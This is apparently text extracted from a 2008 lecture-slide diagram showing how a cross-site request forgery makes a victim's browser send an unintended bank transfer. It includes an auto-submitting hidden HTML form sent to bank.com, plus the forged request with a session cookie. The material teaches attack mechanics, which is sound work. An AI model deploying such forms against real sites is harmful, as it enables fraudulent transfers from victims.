 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
User is authorized to transfer,
but didn't mean to!
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
(Mitchell, 2008)